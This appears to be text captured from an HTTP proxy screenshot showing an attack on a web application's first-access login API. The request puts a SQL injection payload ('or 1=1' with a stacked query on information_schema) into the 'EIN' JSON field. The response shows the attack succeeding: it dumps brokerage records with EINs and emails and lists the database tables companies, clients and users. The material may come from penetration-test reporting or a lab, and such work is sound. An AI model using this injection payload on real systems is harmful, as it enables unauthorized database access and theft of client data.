 Request
Pretty Raw Hex
\n
1 POST /api/auth/first-access HTTP/1.1
2 Host: 172.16.4.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.4.161/first-access
8 Content-Type: application/json
9 Content-Length: 111
10 Origin: http://172.16.4.161
11 Connection: close
12 Cookie: connect.sid=
s%3AawpZ1dl2Dvfx2T5M4mz0MtrseHG43f6N.1v9i44BTVLYGLo58hPVdj%2BaAAIorXOn%2BjQ2B4aQw8kY
13
14 {
15 "EIN":
"' or 1=1; SELECT table_name FROM information_schema.tables WHERE table_schema=databas
e();-- "
16 }
17
Response
Pretty Raw Hex Render
8 ETag: W/"217-yqzQvXhfKVaJkgCU7MUl0WeCVQg"
9
10 {
"status":"success",
"results":[
[
{
"id":"6f0f32d7-8d1d-4e28-8c90-7f91c4eb6d2a",
"brokerage_name":"BROKERAGE SOLUTIONS LTDA",
"EIN":"56-7890123",
"brokerage_email":"brokerage@solutions.com"
},
{
"id":"9baf9420-60ab-41e3-92f0-4ac8723d7adf",
"brokerage_name":"EQUITY TRADERS LTDA",
"EIN":"23-4567890",
"brokerage_email":"equity@traders.com"
}
],
[
{
"table_name":"companies"
},
{
"table_name":"clients"
},
{
"table_name":"users"
}
],
{
"fieldCount":0,
"affectedRows":0,
"insertId":0,
"serverStatus":2,
"warningCount":0,
"message":"",
"protocol41":true,
"changedRows":0
}
]